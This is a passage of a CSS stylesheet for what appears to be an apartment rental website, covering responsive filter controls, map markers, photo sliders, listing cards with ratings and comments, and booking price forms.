  .filters_inputs .price-range-block .downline .range-ok button:hover {
    color: #00bf28; }
  .filters_inputs .filters-wr .price-range-block .upline {
    padding-top: 6px !important; }
  .filters_inputs .filters-wr .filter-buts {
    padding-top: 0 !important; }
  .filters_inputs .filters-wr {
    margin-top: 10px;
    width: calc(100% - 7px) !important; }
  .filters_inputs .filter-buts {
    width: auto !important;
    float: none !important; }
  .filters_inputs .price-range-block .downline .range-ok {
    padding-top: 4px; }
  @media (max-width: 1320px) {
    .filters_inputs .metro_line {
      width: 170px; } }
  @media (max-width: 1145px) {
    .filters_inputs .click-list_.metro .dropdown {
      left: auto !important; }
    .filters_inputs .click-list_.metro .dropdown:before {
      left: 15px !important; } }
  @media (max-width: 1035px) {
    .filters_inputs .metro_line {
      width: 150px; } }
  @media (max-width: 992px) {
    .filters_inputs .metro_line {
      width: 152px; }
    .filters_inputs .filter-search .container-padding-left-40 {
      padding-left: 0; }
    .filters_inputs .section-box-search-page .container-padding-left-40 {
      padding-left: 15px; } }
  @media (max-width: 991px) {
    .filters_inputs .click-list_.metro .dropdown {
      width: 489px !important; } }
  @media (max-width: 930px) {
    .filters_inputs .filter-buts {
      padding-left: 15px !important; }
    .filters_inputs .filters-wr .filters-bl {
      width: 100%; }
    .filters_inputs .filter-buts {
      width: 100% !important;
      float: left !important;
      margin-top: 36px; }
    .filters_inputs .section-box.filter-search {
      height: 160px; }
    .filters_inputs .filter-buts .options {
      right: 0 !important; }
    .filters_inputs .filters-wr .price-range-block {
      width: 100% !important;
      max-width: none !important; }
    .filters_inputs .filters-wr {
      width: calc(100% - 15px) !important; }
    .filters_inputs .filters-wr .inputs-price-wr {
      float: left;
      margin-left: 10px; }
    .filters_inputs .filters-wr .price-range-block .downline .irs.js-irs-0 {
      width: calc(100% - 40px); }
    .filters_inputs .filters-wr .price-range-block .downline .range-ok button {
      width: 40px;
      margin-right: 0 !important;
      background: #00bf28;
      color: #fff; }
    .filters_inputs .filters-wr .price-range-block .downline .range-ok {
      width: 40px; }
    .filters_inputs .filters-wr .inputs-price-wr {
      width: 170px !important; } }
  @media (max-width: 870px) {
    .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs #header_filter_date {
      max-width: 127px !important; }
    .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs #header_filter_rooms {
      max-width: 95px !important; }
    .filters_inputs .wrapp_header-left-filters .header-left-filters-inputs #header_filter_rooms {
      max-width: 80px !important; }
    .filters_inputs .wrapp_header-left-filters {
      width: 310px !important; } }
  @media (max-width: 767px) {
    .filters_inputs .rateit-wr .stars_list .dropdown ul {
      min-width: 180px; }
    .filters_inputs .price-range-wr {
      display: none; }
    .filters_inputs .filters-wr .inputs-price-wr {
      width: 130px !important;
      margin-left: 0 !important;
      padding-left: 0 !important; }
    .filters_inputs .price-range-block .upline {
      position: relative;
      width: auto !important;
      float: left;
      margin-left: 177px; }
    .filters_inputs .price-range-block .upline .range-ok {
      margin-left: 10px; }
    .filters_inputs .price-range-block .upline .range-ok button {
      color: #fff;
      padding: 4px 4px;
      display: block;
      text-align: center;
      border: 0;
      cursor: pointer;
      outline: none;
      font-weight: bold;
      border-radius: 2px;
      background: #00bf28;
      font-size: 12px;
      margin-top: -1px; }
    .filters_inputs .price-range-block .upline .range-ok button:active {
      background: #00a222; }
    .filters_inputs .price-range-block .wr-left {
      display: none; }
    .filters_inputs .rateit-wr {
      position: absolute;
      bottom: -41px;
      left: 15px;
      z-index: 5; }
    .filters_inputs .filters-wr .price-range-block .upline .price_inputs input, .filters_inputs .filters-wr .price-range-block .upline .price_inputs textarea, .filters_inputs .filters-wr .price-range-block .upline .price_inputs select, .filters_inputs .filters-wr .price-range-block .upline .price_inputs textarea, .filters_inputs .filters-wr .price-range-block .upline .price_inputs select {
      height: 28px !important; }
    .filters_inputs .filters-wr .price-range-block .upline .price_inputs:after {
      top: 13px !important; }
    .filters_inputs .filters-wr .price-range-block .upline .price_currency {
      padding-top: 4px; }
    .filters_inputs .filters-wr .price-range-block .downline .range-ok {
      top: 6px !important; }
    .filters_inputs .filter-buts {
      margin-top: 16px; }
    .filters_inputs .section-box.filter-search {
      height: 137px; }
    .filters_inputs .filters-wr .inputs-price-wr {
      width: 247px !important; }
    .filters_inputs .click-list_.metro .dropdown {
      width: 100% !important;
      left: 15px !important; }
    .filters_inputs .click-list_.metro .dropdown:before {
      left: 146px !important; }
    .filters_inputs .metro_line {
      width: 33%; }
    .filters_inputs .filters-wr .opener .dropdown {
      width: 427px !important; }
    .filters_inputs .options .opt_block {
      overflow: hidden; }
    .filters_inputs .filter-buts .distr {
      margin-right: 11px !important; } }
  @media (max-width: 550px) {
    .filters_inputs .wrapp-items-search ul.pagination {
      display: block; }
    .filters_inputs .wrapp-items-search ul.pagination li {
      height: 30px;
      line-height: 28px; }
    .filters_inputs .wrapp-items-search ul.pagination li a {
      min-width: 30px; } }
  .filters_inputs .name_marker {
    background: #fff;
    cursor: pointer;
    padding: 2px 5px;
    z-index: 1;
    position: relative; }
  .filters_inputs .hover_marker .name_marker {
    color: #00bf28; }
  .filters_inputs .content_marker {
    display: none;
    width: 224px;
    z-index: 2;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -112px;
    background: #fff; }
  .filters_inputs .content_marker .items_wr {
    margin-top: 0; }
  .filters_inputs .content_marker .items_wr .items:before {
    display: none !important; }
  .filters_inputs .content_marker .items_wr .items .raiting_txt {
    font-size: 10px;
    padding-left: 13px;
    padding: 1px 4px 1px 19px;
    letter-spacing: -0.5px; }
  .filters_inputs .content_marker .items_wr .items .wrapp_txt_price {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
    padding: 5px 10px 5px 10px; }
  .filters_inputs .content_marker .items_wr .items .txt-wr {
    font-family: 'Raleway';
    padding-right: 54px; }
  .filters_inputs .content_marker .items_wr .items .txt-wr:before {
    right: 62px; }
  .filters_inputs .content_marker .items_wr .items .txt-wr p {
    font-size: 13px;
    letter-spacing: normal;
    font-family: 'Raleway'; }
  .filters_inputs .content_marker .items_wr .items .txt-wr a {
    font-size: 10px;
    letter-spacing: normal;
    padding-right: 50px;
    font-weight: 600;
    font-family: 'Raleway';
    margin-top: 3px; }
  .filters_inputs .content_marker .items_wr .items .txt-wr a:before {
    right: 0; }
  .filters_inputs .content_marker .items_wr .items .price-wr {
    font-size: 16px;
    top: 5px;
    right: 13px;
    font-weight: 600; }
  .filters_inputs .content_marker .items_wr .items .price-wr p span {
    font-size: 10px;
    font-weight: normal; }
  .filters_inputs .content_marker .items_wr .items .price-wr p span.old-price {
    font-size: 12px;
    line-height: 19px;
    margin-right: 7px; }
  .filters_inputs .content_marker .items_wr .items .price-wr p span.old-price:before {
    top: 9px; }
  .filters_inputs .content_marker .items_wr .items .items_img:before, .filters_inputs .content_marker .items_wr .items .items_img:after {
    display: none !important; }
  .filters_inputs .visible_marker .content_marker {
    display: block;
    box-shadow: 0 4px 11px 0 rgba(17, 17, 15, 0.34); }
  .filters_inputs .visible_marker .name_marker {
    display: none; }
  .filters_inputs .visible_marker.markers_wr:before {
    z-index: 9; }
  .filters_inputs .vis_name {
    display: block !important; }
  .filters_inputs .markers_wr {
    position: relative;
    box-shadow: 0 4px 11px 0 rgba(17, 17, 15, 0.34); }
  .filters_inputs .markers_wr:before {
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -5px;
    width: 10px;
    height: 6px;
    background: url(../images/map-img.png) no-repeat;
    content: ''; }
  .filters_inputs .close_marker {
    width: 30px;
    height: 30px;
    background: #fff;
    position: absolute;
    z-index: 3;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer; }
  .filters_inputs .close_marker:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 30px;
    color: #333;
    content: '\e909'; }
  .filters_inputs .shadow-fix {
    height: 24px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    background: url("../images/shadow-fix.png") repeat-x; }
  .filters_inputs .sl-wr {
    width: 100%;
    float: left; }
  .filters_inputs .img-wr {
    width: 100%;
    float: left;
    position: relative; }
  .filters_inputs .img-wr img {
    vertical-align: top;
    max-width: 100%; }
  .filters_inputs .sliders_wrapper {
    position: relative; }
  .filters_inputs .min_img-wrapp {
    background: #303030;
    padding: 0 4px 8px 4px; }
  .filters_inputs .min_img {
    padding: 0 4px !important;
    margin-top: 8px; }
  .filters_inputs .min_img div {
    width: 100%;
    float: left;
    position: relative; }
  .filters_inputs .min_img div img {
    vertical-align: top;
    width: 100%;
    background: #fff;
    cursor: pointer;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .filters_inputs .min_img div:hover img {
    opacity: 0.7;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    filter: alpha(opacity=70); }
  .filters_inputs .min_img.active div:before {
    position: absolute;
    width: 100%;
    height: 100%;
    content: '';
    border: 2px solid #00bf28;
    z-index: 2; }
  .filters_inputs .min_img.active div img {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100); }
  .filters_inputs .slider-card .owl-dots {
    display: none !important; }
  .filters_inputs .apartment_address_code_wrapp {
    position: absolute;
    left: 0;
    bottom: 25px;
    width: 100%;
    z-index: 4;
    padding-left: 25px; }
  .filters_inputs .apartment_address {
    color: #fff;
    font-size: 36px;
    font-family: Open Sans;
    letter-spacing: -1.7px;
    font-weight: 700; }
  .filters_inputs .apartment_code {
    font-size: 12px;
    color: #fff;
    text-align: right;
    padding-right: 170px;
    opacity: 0.65;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
    filter: alpha(opacity=65);
    font-family: "Open Sans"; }
  .filters_inputs .apartment_code span {
    font-weight: 700;
    text-transform: uppercase; }
  .filters_inputs .slider-card:before {
    position: absolute;
    width: 100%;
    height: 115px;
    left: 0;
    bottom: 0;
    content: '';
    z-index: 2;
    background: transparent;
    background: -moz-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.8) 100%);
    background: -webkit-linear-gradient(top, transparent 0%, rgba(0, 0, 0, 0.8) 100%);
    background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.8) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='$from-color', endColorstr='$to-color',GradientType=1 ); }
  .filters_inputs .name_user_card {
    width: 180px;
    position: absolute;
    right: 0;
    bottom: -40px;
    text-align: center; }
  .filters_inputs .name_user_card div {
    width: 80px;
    height: 80px;
    margin: 0 auto;
    border-radius: 100%;
    background: #f0f0ef;
    line-height: 80px;
    box-shadow: 0 10px 15px 0 rgba(17, 17, 15, 0.2);
    font-size: 42px; }
  .filters_inputs .name_user_card span {
    position: absolute;
    padding: 92px 15px 0 15px;
    font-size: 16px;
    display: block;
    font-weight: 700;
    font-family: "Open Sans";
    text-align: center;
    left: 0;
    top: 0;
    width: 100%; }
  .filters_inputs .right-column_apart {
    position: absolute;
    right: 0;
    bottom: 3px; }
  .filters_inputs .menu_card {
    background: #fff; }
  .filters_inputs .menu_card ul {
    border-bottom: 1px solid #dddddd;
    width: 100%;
    float: left;
    padding: 25px 0 18px 0; }
  .filters_inputs .menu_card ul li {
    float: left;
    font-size: 16px;
    font-weight: 700;
    font-family: "Open Sans";
    margin-right: 30px;
    cursor: pointer;
    position: relative; }
  .filters_inputs .menu_card ul li.active {
    cursor: default;
    color: #00bf28; }
  .filters_inputs .menu_card ul li.active:before {
    position: absolute;
    width: 100%;
    height: 3px;
    background: #00bf28;
    left: 0;
    bottom: -20px;
    z-index: 2;
    content: ''; }
  .filters_inputs .menu_card.fixed {
    position: fixed;
    top: 0;
    z-index: 3; }
  .filters_inputs .menu_card.test:before {
    position: absolute;
    width: 70%;
    height: 60px;
    content: '';
    right: -54%;
    top: 0;
    border-bottom: 1px solid #dddddd;
    background: #fff; }
  .filters_inputs .card_blocks_wr.padding_fixed {
    padding-top: 60px; }
  .filters_inputs .list_icons_card {
    float: left;
    font-family: "Open Sans";
    margin-left: 75px;
    position: relative;
    padding-bottom: 21px;
    cursor: default; }
  .filters_inputs .list_icons_card:first-child {
    margin-left: 0; }
  .filters_inputs .list_icons_card span {
    font-size: 49px;
    font-weight: 300;
    float: left; }
  .filters_inputs .list_icons_card i {
    float: left;
    position: relative;
    margin-top: 8px;
    margin-left: 15px; }
  .filters_inputs .list_icons_card i:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 34px;
    font-weight: 700; }
  .filters_inputs .list_icons_card i.l_i_c-1:before {
    content: '\e90b'; }
  .filters_inputs .list_icons_card i.l_i_c-2:before {
    content: '\e90c'; }
  .filters_inputs .list_icons_card i.l_i_c-3:before {
    content: '\e90d'; }
  .filters_inputs .list_icons_card p {
    white-space: nowrap;
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    left: 0;
    top: 53px;
    width: 100%; }
  .filters_inputs .list_icons_card:hover {
    color: #00bf28;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .filters_inputs .card_blocks_wr {
    margin-top: 29px; }
  .filters_inputs .list_icons_card-wr {
    float: left; }
  .filters_inputs .p_type {
    margin-bottom: 15px;
    float: left;
    margin-right: 6px;
    font-size: 11px;
    font-family: "Open Sans";
    color: #777;
    text-transform: uppercase;
    letter-spacing: 2px; }
  .filters_inputs .p_name_dot {
    overflow: hidden; }
  .filters_inputs .p_name_dot span {
    width: 100%;
    height: 7px;
    border-bottom: 1px solid #dddddd;
    display: block; }
  .filters_inputs .next_step_wr {
    margin-top: 38px; }
  .filters_inputs .equipment_list {
    overflow: hidden;
    padding-bottom: 2px; }
  .filters_inputs .equipment_list ul {
    width: 100%;
    float: left;
    padding-right: 74px;
    box-sizing: content-box; }
  .filters_inputs .equipment_list ul li {
    margin-top: 8px;
    position: relative;
    font-size: 14px;
    float: left;
    margin-right: 74px;
    padding-left: 21px; }
  .filters_inputs .equipment_list ul li:before {
    width: 13px;
    height: 11px;
    content: '';
    background: url("../images/ico-all/ico-list.png") no-repeat;
    position: absolute;
    left: 0;
    top: 0; }
  .filters_inputs .rules_list {
    margin-top: 4px; }
  .filters_inputs .rules_list ul {
    width: 50%;
    float: left; }
  .filters_inputs .rules_list ul li {
    position: relative;
    font-size: 14px;
    padding-left: 21px;
    line-height: 23px; }
  .filters_inputs .rules_list ul li:before {
    width: 12px;
    height: 12px;
    content: '';
    background: url("../images/ico-all/ico-list-3.png") no-repeat;
    position: absolute;
    left: 0;
    top: 4px; }
  .filters_inputs .rules_list ul:first-child li:before {
    background: url("../images/ico-all/ico-list-2.png") no-repeat; }
  .filters_inputs .desc_txt_card p {
    font-size: 14px;
    font-family: "Open Sans";
    line-height: 18px;
    margin-top: 11px; }
  .filters_inputs .desc_txt_card p a {
    text-decoration: underline; }
  .filters_inputs .desc_txt_card p a:hover {
    text-decoration: none; }
  .filters_inputs .desc_txt_card p:first-child {
    margin-top: 0; }
  .filters_inputs .position_card {
    margin-top: 54px;
    height: 250px; }
  .filters_inputs .reiting_card {
    float: right; }
  .filters_inputs .reiting_card .rateit .rateit-range {
    background: url(../images/star-green.png) !important; }
  .filters_inputs .reiting_card .rateit .rateit-selected {
    background: url(../images/star-green.png) left -16px; }
  .filters_inputs .reiting_card .rateit .rateit-hover {
    background: url(../images/star-green.png) left -32px; }
  .filters_inputs .card_stars_name {
    float: right;
    font-size: 16px;
    font-family: "Open Sans"; }
  .filters_inputs .card_srars_wr {
    float: right;
    margin-left: 12px; }
  .filters_inputs .reiting_card_txt {
    float: left;
    width: 100%;
    margin-top: 9px;
    text-align: right;
    padding-right: 19px;
    font-size: 16px; }
  .filters_inputs .reiting_card_txt i {
    border-bottom: 1px dashed #000000;
    font-style: normal; }
  .filters_inputs .reiting_card_txt span {
    font-size: 30px;
    font-weight: 500; }
  .filters_inputs .card_wrapp {
    overflow: hidden;
    padding-bottom: 83px; }
  .filters_inputs .comments_title_card, .filters_inputs .reiting_title_card {
    margin-top: 54px; }
  .filters_inputs .reiting_title_card-wr {
    padding-right: 100px !important; }
  .filters_inputs .reiting_title_card {
    position: relative; }
  .filters_inputs .card_reit_nums {
    font-size: 24px;
    font-weight: 700;
    font-family: "Open Sans";
    float: right;
    margin-top: -14px;
    background: #fff;
    padding-left: 6px; }
  .filters_inputs .reiting_title_next {
    margin-top: 0; }
  .filters_inputs .reiting_title_next:first-child {
    margin-top: 10px; }
  .filters_inputs .reiting_title_next .p_type {
    font-size: 14px;
    color: #000;
    letter-spacing: 0;
    text-transform: none;
    margin-bottom: 16px; }
  .filters_inputs .reiting_title_next .p_name_dot span {
    border-bottom: 1px dotted #000;
    height: 12px; }
  .filters_inputs .reiting_title_next .card_reit_nums {
    font-size: 14px;
    margin-top: -11px; }
  .filters_inputs .more_comments {
    float: left; }
  .filters_inputs .more_comments a {
    padding-right: 48px !important; }
  .filters_inputs .more_comments a:before {
    position: absolute;
    width: 48px;
    text-align: center;
    top: 0;
    right: 0;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 38px;
    color: #8e8e8e;
    font-size: 20px;
    content: '\e901'; }
  .filters_inputs .more_comments a:hover:before {
    color: #fff; }
  .filters_inputs .write_comments {
    float: right; }
  .filters_inputs .more_comments a, .filters_inputs .write_comments a {
    font-size: 14px;
    font-family: "Open Sans";
    line-height: 38px;
    border: 1px solid #c1c1c1;
    padding-left: 16px;
    padding-right: 16px;
    position: relative;
    display: block;
    border-radius: 7px;
    text-decoration: none !important; }
  .filters_inputs .more_comments a:hover, .filters_inputs .write_comments a:hover {
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    background: #c1c1c1;
    color: #fff; }
  .filters_inputs .more_comments a:active, .filters_inputs .write_comments a:active {
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    background: #B0B0B0; }
  .filters_inputs .img_name_date_wr {
    float: left;
    position: relative;
    padding-left: 38px; }
  .filters_inputs .comm_reit {
    float: right;
    font-size: 10px;
    margin-top: 7px; }
  .filters_inputs .img_wr {
    width: 30px;
    height: 30px;
    border-radius: 100%;
    line-height: 30px;
    background: #c1c1c1;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    line-height: 30px;
    position: absolute;
    left: 0;
    top: 0; }
  .filters_inputs .name_wr {
    font-weight: 700;
    font-size: 14px;
    font-family: "Open Sans";
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 240px;
    margin-top: 5px; }
  .filters_inputs .date_wr {
    font-size: 9px;
    font-family: "Open Sans";
    color: #999;
    margin-top: 2px; }
  .filters_inputs .comm_txt, .filters_inputs .master_comm_txt, .filters_inputs .master_comm_txt {
    font-size: 14px;
    line-height: 19px;
    margin-top: 9px; }
  .filters_inputs .comments_bl {
    margin-top: 26px; }
  .filters_inputs .comments_bl:first-child {
    margin-top: 0; }
  .filters_inputs .comments_wrapp {
    margin-top: 5px; }
  .filters_inputs .comments_buttons_wr {
    margin-top: 30px; }
  .filters_inputs .card_blocks_master_card {
    margin-top: 10px; }
  .filters_inputs .master_info_card {
    padding-left: 120px;
    margin-top: 12px;
    position: relative; }
  .filters_inputs .master_img_name_date_wr {
    position: relative;
    padding-top: 7px; }
  .filters_inputs .m_img_C {
    width: 100px;
    height: 100px;
    border-radius: 100%;
    line-height: 100px;
    background: #c1c1c1;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: -120px;
    top: 0;
    font-size: 50px; }
  .filters_inputs .m_name_c {
    font-size: 16px;
    font-family: "Open Sans";
    font-weight: 700; }
  .filters_inputs .m_name_c span {
    font-size: 12px;
    font-weight: normal;
    color: #777; }
  .filters_inputs .m_status_c {
    margin-top: 6px;
    color: #00bf28;
    position: relative;
    padding-left: 20px;
    font-size: 14px;
    font-family: "Open Sans"; }
  .filters_inputs .m_status_c:before {
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -7px;
    background: url("../images/ico-all/ico-us.png") no-repeat;
    background-size: 13px;
    width: 13px;
    height: 13px;
    content: ''; }
  .filters_inputs .m_comm_num_c {
    margin-top: 6px;
    font-family: "Open Sans";
    font-size: 14px;
    color: #888888;
    display: block; }
  .filters_inputs .master_comm_txt {
    margin-top: 14px; }
  .filters_inputs .section-box-similar {
    border-bottom: 1px solid #a7a7a7;
    padding-bottom: 35px; }
  .filters_inputs .box-show-card {
    box-shadow: 0 -5px 18px 0 rgba(17, 17, 15, 0.09);
    z-index: 1; }
  .filters_inputs .box-show-card .map-home {
    background: #f4f4f4;
    z-index: 3; }
  .filters_inputs .shadow_leftbar_card {
    box-shadow: 0 0 30px 0 rgba(17, 17, 15, 0.1); }
  .filters_inputs .btn_contact_owner {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2; }
  .filters_inputs .btn_contact_owner a {
    line-height: 40px;
    padding-left: 47px;
    padding-right: 16px;
    border: 1px solid #c1c1c1;
    display: block;
    border-radius: 7px;
    text-decoration: none !important;
    position: relative; }
  .filters_inputs .btn_contact_owner a:before {
    position: absolute;
    content: '';
    width: 47px;
    height: 100%;
    background: url("../images/ico-all/ico-owner.png") 50% 50% no-repeat;
    background-size: 23px;
    top: 0;
    left: 0; }
  .filters_inputs .btn_contact_owner a:hover {
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    background: #c1c1c1;
    color: #fff; }
  .filters_inputs .btn_contact_owner a:active {
    transition: 0.1s;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    -ms-transition: 0.1s;
    -o-transition: 0.1s;
    background: #B0B0B0; }
  .filters_inputs .price_txt_card-wr {
    font-size: 22px;
    font-family: "Open Sans";
    margin-top: 40px; }
  .filters_inputs .price_card_wr {
    margin-top: 18px;
    border: 1px solid #c1c1c1;
    border-radius: 7px; }
  .filters_inputs .price_cards {
    padding-bottom: 0 !important;
    position: relative;
    font-family: "Open Sans";
    text-align: center; }
  .filters_inputs .price_cards div {
    z-index: 2;
    position: relative; }
  .filters_inputs .price_cards.active .fix_hover_price_card {
    display: block; }
  .filters_inputs .price_cards.active .card_price {
    color: #00bf28; }
  .filters_inputs .border_price_mob {
    padding-bottom: 12px; }
  .filters_inputs .fix_hover_price_card {
    background: #fff;
    box-shadow: 0 15px 32px 0 rgba(17, 17, 15, 0.11);
    border-radius: 7px;
    position: absolute !important;
    top: -1px;
    left: -15px;
    width: 100%;
    height: 100%;
    padding: 1px;
    z-index: 1 !important;
    padding: 0 15px;
    box-sizing: content-box;
    display: none; }
  .filters_inputs .fix_hover_price_card:before {
    position: absolute;
    width: 21px;
    height: 13px;
    left: 50%;
    margin-left: -11px;
    bottom: -13px;
    content: '';
    display: block;
    background: url("../images/ico-all/price_card_hover.png") no-repeat;
    background-size: 21px;
    z-index: 2; }
  .filters_inputs .card_term_name {
    font-weight: 700;
    font-size: 14px;
    padding-top: 14px;
    height: 47px; }
  .filters_inputs .card_term_name span {
    font-weight: normal;
    display: block;
    width: 100%;
    margin-top: 1px; }
  .filters_inputs .card_price {
    font-weight: 700;
    font-size: 30px; }
  .filters_inputs .price_form_card_in {
    padding-left: 0 !important;
    padding-right: 0 !important;
    display: table;
    position: relative; }
  .filters_inputs .price_form_card_in label {
    font-size: 14px;
    color: #777;
    font-family: "Open Sans"; }
  .filters_inputs .price_form_card_in input, .filters_inputs .price_form_card_in textarea, .filters_inputs .price_form_card_in select, .filters_inputs .price_form_card_in textarea, .filters_inputs .price_form_card_in select {
    height: 50px;
    margin-top: 9px;
    background: #fff;
    border: 1px solid #c1c1c1;
    border-left: none;
    font-size: 22px;
    font-family: "Open Sans"; }
  .filters_inputs .price_form_card_in button {
    display: table-cell;
    vertical-align: middle;
    color: #fff;
    background: #00bf28;
    border: 0 !important;
    height: 50px;
    width: 100%;
    margin-top: 36px;
    font-size: 14px;
    font-weight: 700;
    font-family: "Open Sans";
    padding: 0 15px;
    text-align: center;
    border-top-right-radius: 7px;
    border-bottom-right-radius: 7px; }
  .filters_inputs .price_form_card_in button br {
    display: none; }
  .filters_inputs .price_form_card_in button:active {
    background: #00a222; }
  .filters_inputs .price_form_card_in:first-child input, .filters_inputs .price_form_card_in:first-child textarea, .filters_inputs .price_form_card_in:first-child select, .filters_inputs .price_form_card_in:first-child textarea, .filters_inputs .price_form_card_in:first-child select {
    border-left: 1px solid #c1c1c1;
    border-top-left-radius: 7px;
    border-bottom-left-radius: 7px; }
  .filters_inputs .price_form_card_in.active .calendar_blocks {
    display: block !important; }
  .filters_inputs .price_form_card_in.active:first-child input, .filters_inputs .price_form_card_in.active:first-child textarea, .filters_inputs .price_form_card_in.active:first-child select, .filters_inputs .price_form_card_in.active:first-child textarea, .filters_inputs .price_form_card_in.active:first-child select {
    border-bottom-left-radius: 0; }
  .filters_inputs .price_form_card_in-wr {
    margin-top: 5px; }
  .filters_inputs .price_day_card {
    float: left;
    margin-top: 13px; }
  .filters_inputs .price_day_card span {
    font-weight: 700;
    color: #00bf28; }
  .filters_inputs .calendar_blocks {
    position: absolute;
    left: 0;
    top: 85px;
    display: none;
    z-index: 2; }
  .filters_inputs .calendar_blocks .date-picker-wrapper {
    padding: 25px;
    background: #fff;
    box-shadow: -7px 12px 38px -7px rgba(0, 28, 39, 0.65); }
  .filters_inputs .txt_application_ {
    float: right;
    text-align: right;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
    margin-top: 13px; }
  .filters_inputs .line_card-rught {
    border-top: 1px solid #c3c3c3;
    margin-top: 30px;
    padding-top: 0 40px 0 40px !important; }
  .filters_inputs .phones-card-txt {
    opacity: 0.4;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
    filter: alpha(opacity=40);
    margin-top: 24px; }
  .filters_inputs .all_phones_card-wr {
    border-radius: 7px;
    border: 1px solid #dadada;
    padding: 8px 11px 8px 11px;
    font-size: 23px;
    margin-top: 12px;
    position: relative; }
  .filters_inputs .all_phones_card-wr ul {
    margin-top: 12px; }
  .filters_inputs .all_phones_card-wr ul li {
    margin-top: 10px; }
  .filters_inputs .all_phones_card-wr.hide_ {
    overflow: hidden;
    height: 48px; }
  .filters_inputs .all_phones_card-wr.hide_ .all-phones_ard:before {
    content: '\e901' !important; }
  .filters_inputs .all-phones_ard {
    cursor: pointer;
    font-size: 14px;
    color: #c8c8c8;
    border-bottom: 1px dotted #c8c8c8;
    position: absolute;
    top: 15px;
    right: 50px; }
  .filters_inputs .all-phones_ard i {
    font-style: normal; }
  .filters_inputs .all-phones_ard:before {
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e904';
    position: absolute;
    font-size: 22px;
    top: 50%;
    margin-top: -11px;
    right: -37px; }
  .filters_inputs .mail_skype_card {
    overflow: hidden;
    padding: 10px 0; }
  .filters_inputs .mail_skype_card p {
    margin-top: 10px; }
  .filters_inputs .mail_skype_card p:first-child {
    margin-top: 0; }
  .filters_inputs .mail_skype_card a {
    white-space: nowrap;
    padding-left: 27px;
    position: relative;
    line-height: 18px; }
  .filters_inputs .mail_skype_card a:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    line-height: 18px; }
  .filters_inputs .ico-mail-card:before {
    content: '\e913';
    font-size: 14px; }
  .filters_inputs .ico-skype-card:before {
    content: '\e912';
    font-size: 18px; }
  .filters_inputs .mail_skype_card {
    margin-top: 2px; }
  .filters_inputs .btn_compare {
    margin-top: 20px;
    display: block;
    padding: 0 20px 0 44px;
    position: relative;
    text-decoration: none !important;
    border-radius: 7px;
    border: 1px solid #737373;
    line-height: 40px;
    float: left; }
  .filters_inputs .btn_compare:before {
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e911';
    left: 16px;
    top: 0;
    height: 100%;
    line-height: 40px;
    font-size: 15px;
    color: #00a222;
    position: absolute; }
  .filters_inputs .btn_compare:hover:before {
    color: #000;
    transition: 0.2s;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s; }
  .filters_inputs .btn_compare:active:before {
    display: block;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transition: scale(1.1);
    -o-transform: scale(1.1); }
